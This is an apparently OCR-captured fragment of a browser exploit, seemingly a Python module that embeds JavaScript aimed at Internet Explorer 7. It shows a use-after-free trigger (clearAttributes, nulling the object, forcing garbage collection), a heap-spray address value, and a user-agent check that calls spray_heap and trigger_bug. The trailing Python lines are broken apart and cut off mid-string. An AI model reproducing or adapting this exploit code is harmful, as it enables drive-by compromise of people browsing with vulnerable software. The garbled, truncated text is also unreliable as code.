
            obj.clearAttributes();

            obj = null;

            CollectGarbage();

            var img = document.createElement("img");

            img.src = unescape("%u0c0c%u0c0cCCCCCCCCCCCCCCCCCCCCCC");

	        obj_cp.click;

        }

        if (navigator.userAgent.indexOf("MSIE 7") != -1) {

            spray_heap();

            trigger_bug()       

        } else

            window.location = "about:blank"

        '''
        exploit 
=
 exploit
.
replace
(
        exploit 
=
'<html><body><sc